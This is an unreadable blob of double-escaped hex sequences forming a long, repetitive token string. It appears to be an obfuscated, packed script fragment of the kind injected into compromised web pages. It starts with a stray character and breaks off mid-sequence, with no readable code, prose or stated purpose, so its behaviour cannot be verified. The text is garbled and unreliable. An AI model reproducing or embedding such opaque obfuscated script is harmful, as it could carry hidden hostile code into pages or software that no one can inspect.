2\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x